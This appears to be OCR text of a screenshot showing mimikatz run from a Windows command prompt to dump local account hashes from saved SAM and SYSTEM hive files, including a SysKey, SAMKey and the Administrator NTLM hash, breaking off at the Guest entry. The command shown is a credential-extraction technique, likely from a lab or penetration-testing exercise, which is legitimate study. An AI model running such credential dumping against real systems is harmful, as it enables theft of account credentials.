 C:\Windows\System32\cmd.exe
C:\Users\ASUS\Desktop\Mimikatz\x64>mimikatz "lsadump::sam /sam:Sam.hiv /system:S
ys.hiv" exit
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::sam /sam:Sam.hiv /system:Sys.hiv
Domain : WIN-T0SCBN1H1EH
SysKey : b9633ee9a98eae889fcdae557edb9b43
Local SID : S-1-5-21-3105595878-2525845953-1259013257
SAMKey : cac305fcd8d3c2370c6a80063a64c684
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest